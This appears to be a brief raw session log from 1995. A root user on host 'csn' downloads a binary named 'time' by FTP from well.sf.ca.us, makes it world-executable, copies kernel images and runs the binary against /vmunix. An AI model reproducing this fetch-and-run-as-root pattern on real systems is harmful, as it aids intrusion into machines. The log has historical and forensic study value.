 ps: cannot allocate space for percpu_ptpe: Not enough memory
ps: could not read kernel VM
csn# ftp
ftp> open well.sf.ca.us
Connected to well.sf.ca.us.
220 well FTP server (UNIX(r) System V Release 4.0) ready.
Name (well.sf.ca.us:root): dono
331 Password required for dono.
Password:
230 User dono logged in.
ftp> bin
200 Type set to I.
ftp> get time
200 PORT command successful.
150 Binary data connection for time (128.138.213.21,1364) (16384 bytes).
quit
226 Binary Transfer complete.
local: time remote: time
16384 bytes received in 1.4 seconds (12 Kbytes/s)
ftp> 221 Goodbye.
csn# chmod 777 time
csn# cp /vm* .
csn# ./time /vmunix > foo
11 Feb 1995 00:27:13 PSI +1.0 t♪chmod 777 time♪cp /vm* .♪./time /vmunix > foo♪